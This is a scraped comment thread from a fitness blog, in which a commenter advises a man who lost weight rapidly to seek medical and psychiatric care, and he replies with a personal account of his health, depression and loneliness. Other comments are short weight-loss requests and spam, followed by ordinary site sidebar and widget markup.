(See here: <a href="https://en.wikipedia.org/wiki/Basal_metabolic_rate" rel="nofollow">http://en.wikipedia.org/wiki/Basal_metabolic_rate</a> )<br/>
The basal metabolic rate depends on things like your height, age, weight, and gender.  It does not depend on how many times a day you eat, or what you eat, or even how much you eat.<br/>
You can read how it is usually estimated in the wikipedia article, which is referenced by the medical literature.  Feel free to review the references cited in the article.</p>
<p>The metabolic rate of a heavier person IS FASTER than that of a skinny light person.  That means the number of calories required by a heavier person is MORE than that of a skinny light person.  To suggest that any given individual consume 2,000 calories, irregardless of knowing their state of health, or even something as basic as their weight, height, age, and gender, is little more than irresponsible. I did not suggest any calories or any sort of new regiment because it is not my place to do so.  Davey recognized this, and gave only as much information as he could.  I am just saying his advice to eat more is incorrect.  I did not even say what is correct, other than seeing a professional. </p>
<p>Now rather then saying, “exercise more” or talking about how much of an effect that will have, simply refer to an exercise calorie calculator, such as this.<br/>
<a href="http://www.prohealth.com/weightloss/tools/exercise/calculator1_2.cfm" rel="nofollow">http://www.prohealth.com/weightloss/tools/exercise/calculator1_2.cfm</a></p>
<p>I did not give any explicit advice before, but do to the irresponsible advice given I shall try to counter that a little.<br/>
Al, seeing a physician is a good idea to continue losing weight, but it is important you do so BECAUSE of the weight you already lost, and how fast you did that.  Here are 4 reasons to see a physician, other than losing more weight, that will nonetheless ultimately effect how you lose more weight.<br/>
1.) Excess skin.  One of the most common problems in major rapid weight loss is that the skin is not elastic enough to respond to your new contours. You do not see the full effects of your weight loss because of this.  You may have to see a surgeon about removing that excess skin.  Now, some insurance companies will cover that, but only if you were already seeing a physician ahead of time.<br/>
2.) Malnutrition.  It sounds like you might have been too depressed to watch your nutritional intake.  I don’t blame you.  A lot of guys are heartless dicks.  But as a result of losing, what seems to be over 10 pounds per week, likely has resulted in some malnutrition effects. You are not getting healthier, and can possibly damage your kidneys and or liver (if you haven’t already).  As a morbidly obese individual, you might not be a top candidate for organ transplantation, or you may be considered too high a risk to undergo organ transplant surgery.  As a stop gap measure, consider taking some multivitamins (normal dosage), but still see a doctor.  Really.<br/>
This is a real problem.  My sister was morbidly obese, and recently died of kidney failure (june 7th). We could not find a doctor willing to operate on her.  I was just not able to save her……<br/>
3.)  Overhydration/Dehydration.  You get a lot of water from food, and while not eating much, you need to make up for that water by drinking more, otherwise you will easily become dehydrated.  But the problem is that if you drink too much water without electrolytes, you can easily become overhydrated.  This happens to athletes because they sweat a lot, and that is why they drink Gatorade.  Gatorade has a lot of sugar in it, so an easy alternative is to squeeze some lemon into a fully glass of water, with just a pinch of salt.<br/>
But the effects dehydration or overhydration will have already taken their toll on your body and kidneys.  Have you felt particularly sluggish lately?  That could be an electrolyte imbalance.<br/>
4.)  Other medical conditions.  Everything I said applies to you, only if you were in perfect health before.  But most people are not.  If you have any issues with your health, then your diet restriction could have aggravated it.  It may also be that there is a medical condition that led you to become overweight to begin with.  For example, hypothyroidism (an underactive thyroid). If left untreated, you will gain the weight back.  All of it.</p>
<p>So, the only advice you should take away from anyone here, is to see a doctor and get a full check up;  blood work and everything.  And have him help you with further weight loss.  Make sure to mention any excess skin issues so that it can be put in your medical records for later use by you.</p>
<p>Lastly, beware of nutritionists and weight management consultants. All are good intentioned, and have results to support their methodology, but none of them are scientists or doctors.  Learn more about what you are trying to do, as in all the science behind it.  Ultimately experts can fail you, including me.  An informed patient can make better decisions than an uninformed on.  Learn about calorie restriction, BMR, calories burned while exercising, and the such.<br/>
<a href="https://en.wikipedia.org/wiki/Calorie_restriction" rel="nofollow">http://en.wikipedia.org/wiki/Calorie_restriction</a> </p>
<p>I have one last trick to share with you.  You have gotten through the most of your weight loss already, but you must have felt god awful starving.  One trick to healthily stave off hunger is to eat foods that are large in volume, but low in calories.  This usually covers vegetable, fruit, soups, and even well cooked pastas (if it absorbed a lot of water).</p>
<p>Okay, one more last bit of info.  I promise that is it!<br/>
Go see a licensed therapist or psychiatrist as well (preferably the later).  Depression is real and it sucks.  Just because it lead to an interesting result in you, does not mean it is gone or even treated.<br/>
You essentially almost killed yourself via starvation, but like many suicide victims you survived.  But unlike the negative health results of surviving a deliberate poison, you lost an absurd amount of weight in a short period of time. Being a person who struggles with depression, the best advice that I can give you is “Don’t struggle alone”.</p>
		</div>
		<div class="reply">
					</div>
		<ul class="children">
	<li class="comment odd alt depth-3" id="comment-6513">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">AndyMorrow</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6513">March 19, 2012 at 12:28 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>The Resting Metabolic Rate reflects a variety of factors that ARE modifiable and CAN be increased.  It’s the entire message Davey Wavey was communicating to Al and for which I affirm.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even depth-3" id="comment-6519">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Al</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6519">March 20, 2012 at 2:03 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Hi Mystyc:</p>
<p>First, let me say thank you for your response.  I do appreciate the advice.  I am going to be totally open with you in my response.</p>
<p>I do understand that my eating regimen is totally off the mark for eating a healthy balanced diet.  I’ve tried to continue with the one meal a day regimen as that is what brought me the most success with my current weight loss.  I am, however, currently struggling with weight loss and hunger.  I realize that my body goes into “starvation mode” due to my eating habits and holds on to each calorie I put into my body for fear it will not be given anymore calories.  I have continued with my eating regimen and try to consume only 1,200 calories (or less) per day, which is hard to do due to my hunger.  I do eat a banana or apple prior to heading to the gym.  The personal trainer I worked with at the gym last year told me that I should eat half a baked potato prior to working out at the gym as that will provide me more energy and help my metabolism function better.  I’d never heard that before.  My thought process with regard to potatoes is carbs, carbs, carbs which are bad, bad, bad.  But at this stage of the game I’m willing to try anything.</p>
<p>As for my health, ten years ago I was newly diagnosed with diabetes, hypertension and hypercholesterolemia.  I’ve been on medication for the last ten years and have seen doctors regularly to make sure my numbers stay in the healthy zone.  Over the course of losing all this weight, I’ve been able to discontinue my cholesterol medication and my blood pressure medication.  I was also able to stop taking Insulin and now only take a small dose pill once a day for my diabetes.  In January 2012 I had my yearly physical and my doctor told me that I am “the picture of health” on paper.  My doctor told me I’m the only diabetic patient he has with a normal A1c.  As stated, I do take a very low dose medication for my diabetes, but I also stay away from all refined sugars.  My total cholesterol was 107 (HDL was 49 and LDL was 45); Triglycerides were 63; Thyroid tests were all normal; Kidney functions were all normal; CRP (Cardiac) was normal as well.</p>
<p>As for excess skin, you are correct in that I am dealing with that in a big way.  Currently, I have over 4 inches of excess skin hanging down from my upper arms.  My doctor has nonchalantly mentioned to me that my insurance company will cover the expense to remove the excess skin when I reach my goal weight.  I definitely have doubts of what my insurance company will and will not cover.  One thing I do know is that insurance companies love to accept monthly premium payments but rarely like to pay for things that they deem not “medically necessary.”  I’m also dealing with a lot of excess skin in my lower abdomen and groin area.  I work so hard at the gym and it’s very daunting not seeing results from my hard work.  There are guys at the gym who are of normal weight who have defined muscle definition whereas I do not.  IT’s very discouraging and seems like a losing battle.  I’ve been working out for over a year now and having nothing to show for it in my appearance.</p>
<p>As for depression, again, you are correct.  I suffer from severe depression.  It started after I met Ryan, the man I fell madly in love with in May 2010.  When I first met Ryan I just knew this was it, I had finally found happiness.  I remember getting on my knees, has hard as that was at 541 pounds, and thanking God for this wonderful blessing.  It was short lived, very short lived.  I didn’t have the experience nor the knowledge to know that most men (not all) who are into morbidly obese men are usually players just looking for some side action.  That is what happened in my case.  Four months into being with Ryan (here and there), I found out Ryan had a long term boyfriend who was a body builder type.  Ryan could walk down Santa Monica Blvd. (in Los Angeles, CA) with his head held high and his boyfriend by his side, but he couldn’t do that with me because of the way I looked.  Ryan was your stereotypical smart gay man from Los Angeles with an athletic gorgeous body and a great personality.  He was so easy to talk to and the things he said to me made me feel so loved by him.</p>
<p>After meeting Ryan, I knew I had to come out because I told myself I was finally going to be in a relationship with a man.  My blessing from God turned into a curse faster than my brain could acclimate to what was really happening.  At the end of four months, I wrote Ryan a long letter telling him how I felt about him.  He sent me a text message a day later thanking me for my kind words and said, “good luck with life.”  That was the last time I heard from him.  Two days later I took steps to end my life.  My attempt failed.</p>
<p>In September of 2010, after getting out of the hospital, I tried to put my life together.  It has been a long hard struggle and I am far from there.  Everyday is a fight to want to continue on this journey.</p>
<p>In January 2011, I joined my local gym and started working with a personal trainer who taught me the proper way to use the weight machines, etc.  I also started attending a predominantly gay church (MCC Los Angeles) in hopes I would meet other gay people and become close friends with them.  I’ve met a lot of wonderful people at church, and they are close acquaintances, but not close friends as I had hoped.  At that time I also started volunteering for The Gay &amp; Lesbian Center in hopes of also making friends.  That has not come to fruition either.  What I have learned over this past year is that the gay community is a very judgmental community, more so than I could have ever imagined.  If you don’t look “normal” gay people don’t even want to speak to you.  My thought process is until I look “normal” I will always be alone, which has been my experience throughout my life.</p>
<p>I have so much energy; I want to experience all the things I never got to do in my 20’s and 30’s.  I’ve never dated in my life.  I wanted to date Ryan, but he always had an excuse as to why we couldn’t go out.  Currently, I would love to go out to clubs, meet positive accepting people, have fun, and yet I’m told I’m still too fat and now I’m told I’m also too old.  When I met Ryan I thought he was going to help me on this path, but I was so wrong.  Everything I have done thus far I’ve had to do all alone and it’s been extremely difficult.  Most people have a couple of good friends who will help them along the way, e.g. go to clubs, do fun things together, talk, etc.  I’m not one of those lucky people.  I live 35 miles south of Los Angeles in suburbia.  You would be hard pressed to find any gay people where I live.</p>
<p>I started seeing a gay therapist in Oct. 2010 and I continued to see him for eight months, but he was of no real help to me.  I do continue to see a psychiatrist every two weeks for medication, which is also not helping much as I’m still dealing with severe depression and have been for almost two years now.</p>
<p>I stopped volunteering at the center a month ago because I couldn’t bear seeing the happy gay couples coming to the events I would volunteer at.  It tears a bigger hole in my heart knowing that I am so alone in this world and that no one wants me or even wants to get to know me.</p>
<p>When I came out in July 2010 to my brother, father and relatives, they were all shocked.  It’s coming up on two years this July and it’s like I’m still in hiding.  With regard to my family, they know, but it’s not something that’s discussed.  A couple of weeks ago I made the comment in front of my father how much I wished I had a boyfriend and he got upset with me asking why I have to use that word (“boyfriend”), and asked me why I can’t say I want a “friend.”  As I said, they’ve accepted the fact that I’m gay, but it’s not something that is talked about.  I can’t really talk to them about my homosexuality so I keep to myself.</p>
<p>Currently, I want to try to lose as much weight as I can so I can fit in to what the world deems “normal”; so I can belong; so I can be one of the normal looking gay men out in the world that someone wants to come up and talk to.  In the last four months I have been gaining and losing the same 15 pounds and I need to do something different so I can start losing and keeping the weight off.  My hunger is my biggest issue right now.</p>
<p>I wish someone could tell me how to live my life like the dream I have is real, but I guess everyone wishes they could live their dreams.</p>
<p>I’m sorry to hear about your sister.  My mother was on dialysis for 2-1/2 years before she passed away.  I feel your pain and wish you the very best.</p>
<p>Kindest regards,</p>
<p>Al</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-6569">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">fritz</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6569">March 24, 2012 at 6:33 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>im 46 yars old and would like to get rid of fat and other stuff how can i do it??</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-6672">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Harryjoy</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-6672">April 7, 2012 at 10:50 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Hello sir,</p>
<p>My name is harry. I am a young guy 22 years old &amp; height is 5″5′. My body has no stamina. My arms are like cotton and also my face &amp; whole body is not in proper shape. I have been masturbating for 10 years. I do it daily &amp; sometimes i do it two to three times a day. May be this is a cause of my Unfitness . Please tell me what to do?? from where to start. I got sick of my body. Please mail me your suggestion on my mail id  <a href="/cdn-cgi/l/email-protection#9ef6ffecece7f4f1e7a7abdee7fff6f1f1b0fdf1b0f7f0"><span class="__cf_email__" data-cfemail="fe969f8c8c87949187c7cbbe879f969191d09d91d09790">[email&#160;protected]</span></a>.<br/>
If any one reading this please suggest me what to do on my mail id</p>
<p>Thanks &amp; Regards<br/>
Harry Joy.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-7491">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://www.trainsimple.com/" rel="external nofollow" class="url">Train Simple</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-7491">June 15, 2012 at 6:12 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>How fascinating topic do you have. I was touched by your story.Exactly, depression can lose appetite but it may lead to disease.You can eat but try to minimize it or just eat a bit.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-8613">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Michelle</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-8613">September 12, 2012 at 12:02 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Davey,<br/>
  Im not happy on my weight i weigh 216 pounds and i have never weighed this much before…i used to have problems with being bulimic and anorexia and i dont want to go back to doing that because i know its not healthy for me and its very hard for me i really do want to lose weight. PLEASE HELP</p>
<p>Thanks,<br/>
Michelle</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9480">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">Michelle</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-9480">November 6, 2012 at 11:26 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Hi there I’m a 27 year old I weigh 248 gained a lot of weight since 2000 I never been this big I start a diet and exercise routine and I stop can you help me to jump start this fat off me</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-22407">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn">artsycreation</cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-22407">March 22, 2013 at 5:29 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Very inspiring story. I am in a similar situation and found this very helpful.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-29639">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://chilp.it/14b297" rel="external nofollow" class="url">paperwork</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-29639">April 30, 2014 at 9:45 am</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Simply want to say your article iss as astounding. The clearness in your post is just<br/>
cool and i could assume you’re an expert on this subject.<br/>
Well with your peermission alloow me to grab your feed to<br/>
keep updated with forthcoming post. Thanks a million and<br/>
pllease carry on the rewarding work.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
	<li class="comment even thread-even depth-1" id="comment-32240">
		<div class="comment-header">
			<div class="comment-author vcard">
								<cite class="fn"><a href="http://lylezyqs.centerblog.net/" rel="external nofollow" class="url">http://lylezyqs.centerblog.net</a></cite> <span class="says">says:</span>		 	</div>
			<div class="comment-meta commentmetadata">
				<a href="../../weightloss-tips/what-can-i-do-to-lose-weight-faster/#comment-32240">July 11, 2014 at 3:40 pm</a>
							</div>
		</div>
		<div class="comment-content">
			<p>Moreover, these smoking how much is aan electronic cigarertte bans are<br/>
in effect. They were using slightly larger models<br/>
that seemed tto have the smoking experience as the first choice to try<br/>
out a multitude of flavors as properly as nicotine strengths.<br/>
With the fear of getting lung cancer or of becoming destitute in the course of the products life.</p>
		</div>
		<div class="reply">
					</div>
		</li><!-- #comment-## -->
</ol></div></div><div id="sidebar" class="sidebar widget-area"><div id="search-3" class="widget widget_search"><div class="widget-wrap"><form method="get" class="searchform search-form" action="/" role="search"><input type="text" value="Search this website �" name="s" class="s search-input" onfocus="if (&#39;Search this website �&#39; === this.value) {this.value = &#39;&#39;;}" onblur="if (&#39;&#39; === this.value) {this.value = &#39;Search this website �&#39;;}"/><input type="submit" class="searchsubmit search-submit" value="Search"/></form></div></div>
<div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h4 class="widget-title widgettitle">Categories</h4>
<form action="/" method="get"><label class="screen-reader-text" for="cat">Categories</label><select name="cat" id="cat" class="postform">
	<option value="-1">Select Category</option>
	<option class="level-0" value="63">Abs</option>
	<option class="level-0" value="3">Arms</option>
	<option class="level-0" value="52">Ask Davey</option>
	<option class="level-0" value="157">Back</option>
	<option class="level-0" value="6">Biceps</option>
	<option class="level-0" value="1014">Butt</option>
	<option class="level-0" value="36">Cardio</option>
	<option class="level-0" value="94">Chest</option>
	<option class="level-0" value="466">Exercises</option>
	<option class="level-0" value="4">Forearms</option>
	<option class="level-0" value="1265">Inspiration</option>
	<option class="level-0" value="16">Legs</option>
	<option class="level-0" value="11">Nutrition</option>
	<option class="level-0" value="76">Recipes</option>
	<option class="level-0" value="806">Research</option>
	<option class="level-0" value="70">Shoulders</option>
	<option class="level-0" value="14">Tips</option>
	<option class="level-0" value="17">Triceps</option>
	<option class="level-0" value="1333">Uncategorized</option>
	<option class="level-0" value="35">Weight Loss Tips</option>
	<option class="level-0" value="34">YouTube</option>
</select>
</form>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>
</div></div>
<div id="text-2" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><img id="Image-Maps-Com-image-maps-2014-07-01-135744" src="../../wp-content/uploads/2014/07/daveywaveyfitnessad_63014.jpg" border="0" width="160" height="600" orgwidth="160" orgheight="600" usemap="#image-maps-2014-07-01-135744" alt=""/>
<map name="image-maps-2014-07-01-135744" id="ImageMapsCom-image-maps-2014-07-01-135744">
<area alt="" title="" href="../../sixpack/" shape="rect" coords="0,388,160,430" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../weightloss/" shape="rect" coords="4,430,160,463" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../size/" shape="rect" coords="1,468,155,501" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../bootcamp/" shape="rect" coords="6,504,147,562" style="outline:none;" target="_self"/>
<area alt="" title="" href="https://www.e-junkie.com/ecom/gb.php?c=cart&amp;i=907468&amp;cl=57568&amp;ejc=2" shape="rect" coords="8,571,160,597" style="outline:none;" target="_self"/>
<area alt="" title="" href="../../fitness-programs/" shape="rect" coords="0,4,160,54" style="outline:none;" target="_self"/>
<area shape="rect" coords="158,598,160,600" alt="Image Map" style="outline:none;" title="Image Map" href="http://www.image-maps.com/index.php?aff=mapped_users_0"/>
</map>
<br/><br/>
<a href="http://www.dirtyfitapparel.com/"><img src="../../wp-content/uploads/2015/06/160X600.jpg" border="0" alt="Order DirtyFit Underwear Online"/></a></div>
		</div></div>
</div></div><div id="sidebar-alt" class="sidebar widget-area"><div id="text-10" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "http://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4&appId=292480964102833";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/daveywaveyofficial" data-width="180" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/daveywaveyofficial"><a href="https://www.facebook.com/daveywaveyofficial">Davey Wavey Fan Page</a></blockquote></div></div><br/><br/>
<script src="https://apis.google.com/js/platform.js"></script>
<div class="g-ytsubscribe" data-channel="DaveyWaveyFitness" data-layout="full" data-count="default"></div></div>
		</div></div>
<div id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="optin-newsletter"><form style="margin-bottom:2;" action="http://visitor.constantcontact.com/d.jsp" method="post"> 
<p>
    <input name="m" type="hidden" value="1102084409962"/> 
    <input name="p" type="hidden" value="oi"/> 
    <span style="font-weight: normal; font-size: 12px;">Email:</span><br/>
    <input style="font-size:10pt; border:1px solid #999999;" name="ea" size="16" type="text"/> 
</p>
<p style="padding-left: 10px; padding-top: 5px;">
  <input class="submit" style="font-family:Verdana,Geneva,Arial,Helvetica,sans-serif; font-size:10pt;" name="Go" type="image" src="../../wp-content/uploads/2013/01/SubscribeButton.png" value="Go!"/>
</p>
</form></div></div>
		</div></div>
<div id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"></div>
		</div></div>
</div></div></div><div id="footer-widgets" class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area">		<div id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">		<h4 class="widget-title widgettitle">Recent Posts</h4>
		<ul>
											<li>
					<a href="../../inspiration-2/quiz-are-you-beautiful/">Quiz: Are You Beautiful?</a>
									</li>
											<li>
					<a href="../../exercises/butt-exercises/the-best-manass-on-instagram/">The Best #Manass On Instagram.</a>
									</li>
											<li>
					<a href="../../nutrition/im-a-gay-man-and-i-eat-bread/">I’m A Gay Man And I Eat Bread.</a>
									</li>
											<li>
					<a href="../../nutrition/myth-healthy-outside-healthy-inside/">Myth: Healthy Outside = Healthy Inside?</a>
									</li>
											<li>
					<a href="../../inspiration-2/why-im-a-gay-man-who-doesnt-drink-alcohol/">Why I’m A Gay Man Who Doesn’t Drink Alcohol.</a>
									</li>
					</ul>
		</div></div>
<div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h4 class="widget-title widgettitle">Archives</h4>
		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown" onchange="document.location.href=this.options[this.selectedIndex].value;">
			<option value="">Select Month</option>
				<option value="http://www.daveywaveyfitness.com/2016/01"> January 2016 </option>
	<option value="http://www.daveywaveyfitness.com/2015/12"> December 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/09"> September 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/08"> August 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/07"> July 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/06"> June 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/05"> May 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/04"> April 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/03"> March 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/02"> February 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2015/01"> January 2015 </option>
	<option value="http://www.daveywaveyfitness.com/2014/12"> December 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/11"> November 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/10"> October 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/09"> September 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/08"> August 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/07"> July 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/06"> June 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/05"> May 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/04"> April 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/03"> March 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/02"> February 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2014/01"> January 2014 </option>
	<option value="http://www.daveywaveyfitness.com/2013/12"> December 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/11"> November 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/10"> October 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/09"> September 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/08"> August 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/07"> July 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/06"> June 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/05"> May 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/04"> April 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/03"> March 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/02"> February 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2013/01"> January 2013 </option>
	<option value="http://www.daveywaveyfitness.com/2012/12"> December 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/11"> November 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/10"> October 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/09"> September 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/08"> August 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/07"> July 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/06"> June 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/05"> May 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/04"> April 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/03"> March 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/02"> February 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2012/01"> January 2012 </option>
	<option value="http://www.daveywaveyfitness.com/2011/12"> December 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/11"> November 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/10"> October 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/09"> September 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/08"> August 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/07"> July 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/06"> June 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/05"> May 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/04"> April 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/03"> March 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/02"> February 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2011/01"> January 2011 </option>
	<option value="http://www.daveywaveyfitness.com/2010/12"> December 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/11"> November 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/10"> October 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/09"> September 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/08"> August 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/07"> July 2010 </option>
	<option value="http://www.daveywaveyfitness.com/2010/06"> June 2010 </option>
		</select>
		</div></div>
</div><div class="widget-area footer-widgets-2 footer-widget-area"><div id="simpletags-3" class="widget widget-simpletags"><div class="widget-wrap"><h4 class="widget-title widgettitle">Tags</h4>
<!-- Generated by Simple Tags 2.4 - http://wordpress.org/extend/plugins/simple-tags -->
	<div class="st-tag-cloud">
	<a href="../../tag/weight-gain/" id="tag-link-587" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">weight gain</a>
<a href="../../tag/obesity/" id="tag-link-222" class="st-tags t1" title="22 topics" rel="tag" style="font-size:8pt; color:#cccccc;">obesity</a>
<a href="../../tag/weight-loss/" id="tag-link-37" class="st-tags t10" title="111 topics" rel="tag" style="font-size:22pt; color:#7c7c7c;">weight loss</a>
<a href="../../tag/lose-weight/" id="tag-link-227" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">lose weight</a>
<a href="../../tag/running/" id="tag-link-141" class="st-tags t1" title="23 topics" rel="tag" style="font-size:8pt; color:#cccccc;">running</a>
<a href="../../tag/losing-weight/" id="tag-link-536" class="st-tags t1" title="16 topics" rel="tag" style="font-size:8pt; color:#cccccc;">losing weight</a>
<a href="../../tag/cardio/" id="tag-link-1641" class="st-tags t3" title="40 topics" rel="tag" style="font-size:11.11pt; color:#bababa;">Cardio</a>
<a href="../../tag/build-muscle/" id="tag-link-117" class="st-tags t1" title="13 topics" rel="tag" style="font-size:8pt; color:#cccccc;">build muscle</a>
<a href="../../tag/goals/" id="tag-link-387" class="st-tags t1" title="14 topics" rel="tag" style="font-size:8pt; color:#cccccc;">goals</a>
